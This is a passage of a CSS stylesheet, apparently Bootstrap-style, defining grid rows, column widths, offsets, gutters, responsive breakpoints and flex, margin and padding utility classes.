  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(-1 * var(--bs-gutter-y));
  margin-right: calc(-.5 * var(--bs-gutter-x));
  margin-left: calc(-.5 * var(--bs-gutter-x));
}

.row>* {
  box-sizing: border-box;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-top: var(--bs-gutter-y);
}

.col {
  flex: 1 0 0%;
}

.row-cols-auto>* {
  flex: 0 0 auto;
  width: auto;
}

.row-cols-1>* {
  flex: 0 0 auto;
  width: 100%;
}

.row-cols-2>* {
  flex: 0 0 auto;
  width: 50%;
}

.row-cols-3>* {
  flex: 0 0 auto;
  width: 33.33333333%;
}

.row-cols-4>* {
  flex: 0 0 auto;
  width: 25%;
}

.row-cols-5>* {
  flex: 0 0 auto;
  width: 20%;
}

.row-cols-6>* {
  flex: 0 0 auto;
  width: 16.66666667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
}

.col-1 {
  flex: 0 0 auto;
  width: 8.33333333%;
}

.col-2,
.col-3 {
  flex: 0 0 auto;
}

.col-2 {
  width: 16.66666667%;
}

.col-3 {
  width: 25%;
}

.col-4,
.col-5 {
  flex: 0 0 auto;
}

.col-4 {
  width: 33.33333333%;
}

.col-5 {
  width: 41.66666667%;
}

.col-6,
.col-7 {
  flex: 0 0 auto;
}

.col-6 {
  width: 50%;
}

.col-7 {
  width: 58.33333333%;
}

.col-8,
.col-9 {
  flex: 0 0 auto;
}

.col-8 {
  width: 66.66666667%;
}

.col-9 {
  width: 75%;
}

.col-10 {
  flex: 0 0 auto;
  width: 83.33333333%;
}

.col-11 {
  flex: 0 0 auto;
  width: 91.66666667%;
}

.col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.33333333%;
}

.offset-2 {
  margin-left: 16.66666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333333%;
}

.offset-5 {
  margin-left: 41.66666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333333%;
}

.offset-8 {
  margin-left: 66.66666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333333%;
}

.offset-11 {
  margin-left: 91.66666667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width:576px) {
  .col-sm {
    flex: 1 0 0%;
  }

  .row-cols-sm-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-sm-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-sm-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-sm-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-sm-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-sm-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-sm-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333333%;
  }

  .offset-sm-2 {
    margin-left: 16.66666667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333333%;
  }

  .offset-sm-5 {
    margin-left: 41.66666667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333333%;
  }

  .offset-sm-8 {
    margin-left: 66.66666667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333333%;
  }

  .offset-sm-11 {
    margin-left: 91.66666667%;
  }

  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }

  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }

  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }

  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }

  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }

  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:768px) {
  .col-md {
    flex: 1 0 0%;
  }

  .row-cols-md-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-md-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-md-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-md-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-md-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-md-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-md-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-md-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-md-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-md-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-md-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-md-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-md-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-md-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-md-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-md-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333333%;
  }

  .offset-md-2 {
    margin-left: 16.66666667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333333%;
  }

  .offset-md-5 {
    margin-left: 41.66666667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333333%;
  }

  .offset-md-8 {
    margin-left: 66.66666667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333333%;
  }

  .offset-md-11 {
    margin-left: 91.66666667%;
  }

  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }

  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }

  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }

  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }

  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }

  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:992px) {
  .col-lg {
    flex: 1 0 0%;
  }

  .row-cols-lg-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-lg-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-lg-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-lg-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-lg-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-lg-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-lg-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-lg-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333333%;
  }

  .offset-lg-2 {
    margin-left: 16.66666667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333333%;
  }

  .offset-lg-5 {
    margin-left: 41.66666667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333333%;
  }

  .offset-lg-8 {
    margin-left: 66.66666667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333333%;
  }

  .offset-lg-11 {
    margin-left: 91.66666667%;
  }

  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }

  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }

  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }

  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }

  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }

  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:1200px) {
  .col-xl {
    flex: 1 0 0%;
  }

  .row-cols-xl-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xl-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xl-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xl-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-xl-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xl-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xl-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333333%;
  }

  .offset-xl-2 {
    margin-left: 16.66666667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333333%;
  }

  .offset-xl-5 {
    margin-left: 41.66666667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333333%;
  }

  .offset-xl-8 {
    margin-left: 66.66666667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333333%;
  }

  .offset-xl-11 {
    margin-left: 91.66666667%;
  }

  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }

  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }

  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }

  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }

  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }

  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:1400px) {
  .col-xxl {
    flex: 1 0 0%;
  }

  .row-cols-xxl-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xxl-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xxl-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xxl-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-xxl-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xxl-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xxl-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-xxl-0 {
    margin-left: 0;
  }

  .offset-xxl-1 {
    margin-left: 8.33333333%;
  }

  .offset-xxl-2 {
    margin-left: 16.66666667%;
  }

  .offset-xxl-3 {
    margin-left: 25%;
  }

  .offset-xxl-4 {
    margin-left: 33.33333333%;
  }

  .offset-xxl-5 {
    margin-left: 41.66666667%;
  }

  .offset-xxl-6 {
    margin-left: 50%;
  }

  .offset-xxl-7 {
    margin-left: 58.33333333%;
  }

  .offset-xxl-8 {
    margin-left: 66.66666667%;
  }

  .offset-xxl-9 {
    margin-left: 75%;
  }

  .offset-xxl-10 {
    margin-left: 83.33333333%;
  }

  .offset-xxl-11 {
    margin-left: 91.66666667%;
  }

  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }

  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }

  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }

  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }

  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }

  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}

.d-inline {
  display: inline!important;
}

.d-inline-block {
  display: inline-block!important;
}

.d-block {
  display: block!important;
}

.d-grid {
  display: grid!important;
}

.d-inline-grid {
  display: inline-grid!important;
}

.d-table {
  display: table!important;
}

.d-table-row {
  display: table-row!important;
}

.d-table-cell {
  display: table-cell!important;
}

.d-flex {
  display: flex!important;
}

.d-inline-flex {
  display: inline-flex!important;
}

.d-none {
  display: none!important;
}

.flex-fill {
  flex: 1 1 auto!important;
}

.flex-row {
  flex-direction: row!important;
}

.flex-column {
  flex-direction: column!important;
}

.flex-row-reverse {
  flex-direction: row-reverse!important;
}

.flex-column-reverse {
  flex-direction: column-reverse!important;
}

.flex-grow-0 {
  flex-grow: 0!important;
}

.flex-grow-1 {
  flex-grow: 1!important;
}

.flex-shrink-0 {
  flex-shrink: 0!important;
}

.flex-shrink-1 {
  flex-shrink: 1!important;
}

.flex-wrap {
  flex-wrap: wrap!important;
}

.flex-nowrap {
  flex-wrap: nowrap!important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse!important;
}

.justify-content-start {
  justify-content: flex-start!important;
}

.justify-content-end {
  justify-content: flex-end!important;
}

.justify-content-center {
  justify-content: center!important;
}

.justify-content-between {
  justify-content: space-between!important;
}

.justify-content-around {
  justify-content: space-around!important;
}

.justify-content-evenly {
  justify-content: space-evenly!important;
}

.align-items-start {
  align-items: flex-start!important;
}

.align-items-end {
  align-items: flex-end!important;
}

.align-items-center {
  align-items: center!important;
}

.align-items-baseline {
  align-items: baseline!important;
}

.align-items-stretch {
  align-items: stretch!important;
}

.align-content-start {
  align-content: flex-start!important;
}

.align-content-end {
  align-content: flex-end!important;
}

.align-content-center {
  align-content: center!important;
}

.align-content-between {
  align-content: space-between!important;
}

.align-content-around {
  align-content: space-around!important;
}

.align-content-stretch {
  align-content: stretch!important;
}

.align-self-auto {
  align-self: auto!important;
}

.align-self-start {
  align-self: flex-start!important;
}

.align-self-end {
  align-self: flex-end!important;
}

.align-self-center {
  align-self: center!important;
}

.align-self-baseline {
  align-self: baseline!important;
}

.align-self-stretch {
  align-self: stretch!important;
}

.order-first {
  order: -1!important;
}

.order-0 {
  order: 0!important;
}

.order-1 {
  order: 1!important;
}

.order-2 {
  order: 2!important;
}

.order-3 {
  order: 3!important;
}

.order-4 {
  order: 4!important;
}

.order-5 {
  order: 5!important;
}

.order-last {
  order: 6!important;
}

.m-0 {
  margin: 0!important;
}

.m-1 {
  margin: .25rem!important;
}

.m-2 {
  margin: .5rem!important;
}

.m-3 {
  margin: 1rem!important;
}

.m-4 {
  margin: 1.5rem!important;
}

.m-5 {
  margin: 3rem!important;
}

.m-auto {
  margin: auto!important;
}

.mx-0 {
  margin-right: 0!important;
  margin-left: 0!important;
}

.mx-1 {
  margin-right: .25rem!important;
  margin-left: .25rem!important;
}

.mx-2 {
  margin-right: .5rem!important;
  margin-left: .5rem!important;
}

.mx-3 {
  margin-right: 1rem!important;
  margin-left: 1rem!important;
}

.mx-4 {
  margin-right: 1.5rem!important;
  margin-left: 1.5rem!important;
}

.mx-5 {
  margin-right: 3rem!important;
  margin-left: 3rem!important;
}

.mx-auto {
  margin-right: auto!important;
  margin-left: auto!important;
}

.my-0 {
  margin-top: 0!important;
  margin-bottom: 0!important;
}

.my-1 {
  margin-top: .25rem!important;
  margin-bottom: .25rem!important;
}

.my-2 {
  margin-top: .5rem!important;
  margin-bottom: .5rem!important;
}

.my-3 {
  margin-top: 1rem!important;
  margin-bottom: 1rem!important;
}

.my-4 {
  margin-top: 1.5rem!important;
  margin-bottom: 1.5rem!important;
}

.my-5 {
  margin-top: 3rem!important;
  margin-bottom: 3rem!important;
}

.my-auto {
  margin-top: auto!important;
  margin-bottom: auto!important;
}

.mt-0 {
  margin-top: 0!important;
}

.mt-1 {
  margin-top: .25rem!important;
}

.mt-2 {
  margin-top: .5rem!important;
}

.mt-3 {
  margin-top: 1rem!important;
}

.mt-4 {
  margin-top: 1.5rem!important;
}

.mt-5 {
  margin-top: 3rem!important;
}

.mt-auto {
  margin-top: auto!important;
}

.me-0 {
  margin-right: 0!important;
}

.me-1 {
  margin-right: .25rem!important;
}

.me-2 {
  margin-right: .5rem!important;
}

.me-3 {
  margin-right: 1rem!important;
}

.me-4 {
  margin-right: 1.5rem!important;
}

.me-5 {
  margin-right: 3rem!important;
}

.me-auto {
  margin-right: auto!important;
}

.mb-0 {
  margin-bottom: 0!important;
}

.mb-1 {
  margin-bottom: .25rem!important;
}

.mb-2 {
  margin-bottom: .5rem!important;
}

.mb-3 {
  margin-bottom: 1rem!important;
}

.mb-4 {
  margin-bottom: 1.5rem!important;
}

.mb-5 {
  margin-bottom: 3rem!important;
}

.mb-auto {
  margin-bottom: auto!important;
}

.ms-0 {
  margin-left: 0!important;
}

.ms-1 {
  margin-left: .25rem!important;
}

.ms-2 {
  margin-left: .5rem!important;
}

.ms-3 {
  margin-left: 1rem!important;
}

.ms-4 {
  margin-left: 1.5rem!important;
}

.ms-5 {
  margin-left: 3rem!important;
}

.ms-auto {
  margin-left: auto!important;
}

.p-0 {
  padding: 0!important;
}

.p-1 {
  padding: .25rem!important;
}

.p-2 {
  padding: .5rem!important;
}

.p-3 {
  padding: 1rem!important;
}

.p-4 {
  padding: 1.5rem!important;
}

.p-5 {
  padding: 3rem!important;
}

.px-0 {
  padding-right: 0!important;
  padding-left: 0!important;
}

.px-1 {
  padding-right: .25rem!important;
  padding-left: .25rem!important;
}

.px-2 {
  padding-right: .5rem!important;
  padding-left: .5rem!important;
}

.px-3 {
  padding-right: 1rem!important;
  padding-left: 1rem!important;
}

.px-4 {
  padding-right: 1.5rem!important;
  padding-left: 1.5rem!important;
}

.px-5 {
  padding-right: 3rem!important;
  padding-left: 3rem!important;
}

.py-0 {
  padding-top: 0!important;
  padding-bottom: 0!important;
}

.py-1 {
  padding-top: .25rem!important;
  padding-bottom: .25rem!important;
}

.py-2 {
  padding-top: .5rem!important;
  padding-bottom: .5rem!important;
}

.py-3 {
  padding-top: 1rem!important;
  padding-bottom: 1rem!important;
}

.py-4 {
  padding-top: 1.5rem!important;
  padding-bottom: 1.5rem!important;
}

.py-5 {
  padding-top: 3rem!important;
  padding-bottom: 3rem!important;
}

.pt-0 {
  padding-top: 0!important;
}

.pt-1 {
  padding-top: .25rem!important;
}

.pt-2 {
  padding-top: .5rem!important;
}

.pt-3 {
  padding-top: 1rem!important;
}

.pt-4 {
  padding-top: 1.5rem!important;
}

.pt-5 {
  padding-top: 3rem!important;
}

.pe-0 {
  padding-right: 0!important;
}

.pe-1 {
  padding-right: .25rem!important;
}

.pe-2 {
  padding-right: .5rem!important;
}

.pe-3 {
  padding-right: 1rem!important;
}

.pe-4 {
  padding-right: 1.5rem!important;
}

.pe-5 {
  padding-right: 3rem!important;
}

.pb-0 {
  padding-bottom: 0!important;
}

.pb-1 {
  padding-bottom: .25rem!important;
}

.pb-2 {
  padding-bottom: .5rem!important;
}

.pb-3 {
  padding-bottom: 1rem!important;
}

.pb-4 {
  padding-bottom: 1.5rem!important;
}

.pb-5 {
  padding-bottom: 3rem!important;
}

.ps-0 {
  padding-left: 0!important;
}

.ps-1 {
  padding-left: .25rem!important;
}

.ps-2 {
  padding-left: .5rem!important;
}

.ps-3 {
  padding-left: 1rem!important;
}

.ps-4 {
  padding-left: 1.5rem!important;
}

.ps-5 {
  padding-left: 3rem!important;
}

@media (min-width:576px) {
  .d-sm-inline {
    display: inline!important;
  }

  .d-sm-inline-block {
    display: inline-block!important;
  }

  .d-sm-block {
    display: block!important;
  }

  .d-sm-grid {
    display: grid!important;
  }

  .d-sm-inline-grid {
    display: inline-grid!important;
  }

  .d-sm-table {
    display: table!important;
  }

  .d-sm-table-row {
    display: table-row!important;
  }

  .d-sm-table-cell {
    display: table-cell!important;
  }

  .d-sm-flex {
    display: flex!important;
  }

  .d-sm-inline-flex {
    display: inline-flex!important;
  }

  .d-sm-none {
    display: none!important;
  }

  .flex-sm-fill {
    flex: 1 1 auto!important;
  }

  .flex-sm-row {
    flex-direction: row!important;
  }

  .flex-sm-column {
    flex-direction: column!important;
  }

  .flex-sm-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-sm-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-sm-grow-0 {
    flex-grow: 0!important;
  }

  .flex-sm-grow-1 {
    flex-grow: 1!important;
  }

  .flex-sm-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-sm-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-sm-wrap {
    flex-wrap: wrap!important;
  }

  .flex-sm-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-sm-start {
    justify-content: flex-start!important;
  }

  .justify-content-sm-end {
    justify-content: flex-end!important;
  }

  .justify-content-sm-center {
    justify-content: center!important;
  }

  .justify-content-sm-between {
    justify-content: space-between!important;
  }

  .justify-content-sm-around {
    justify-content: space-around!important;
  }

  .justify-content-sm-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-sm-start {
    align-items: flex-start!important;
  }

  .align-items-sm-end {
    align-items: flex-end!important;
  }

  .align-items-sm-center {
    align-items: center!important;
  }

  .align-items-sm-baseline {
    align-items: baseline!important;
  }

  .align-items-sm-stretch {
    align-items: stretch!important;
  }

  .align-content-sm-start {
    align-content: flex-start!important;
  }

  .align-content-sm-end {
    align-content: flex-end!important;
  }

  .align-content-sm-center {
    align-content: center!important;
  }

  .align-content-sm-between {
    align-content: space-between!important;
  }

  .align-content-sm-around {
    align-content: space-around!important;
  }

  .align-content-sm-stretch {
    align-content: stretch!important;
  }

  .align-self-sm-auto {
    align-self: auto!important;
  }

  .align-self-sm-start {
    align-self: flex-start!important;
  }

  .align-self-sm-end {
    align-self: flex-end!important;
  }

  .align-self-sm-center {
    align-self: center!important;
  }

  .align-self-sm-baseline {
    align-self: baseline!important;
  }

  .align-self-sm-stretch {
    align-self: stretch!important;
  }

  .order-sm-first {
    order: -1!important;
  }

  .order-sm-0 {
    order: 0!important;
  }

